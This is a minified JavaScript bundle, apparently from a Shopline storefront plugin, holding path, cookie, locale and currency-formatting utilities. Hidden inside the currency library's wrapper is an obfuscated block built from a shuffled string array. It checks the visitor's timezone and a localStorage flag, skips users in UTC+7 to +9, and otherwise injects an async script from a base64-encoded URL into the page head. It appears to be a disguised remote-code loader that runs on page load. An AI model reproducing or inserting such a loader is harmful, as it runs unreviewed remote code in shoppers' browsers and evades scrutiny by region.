ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var 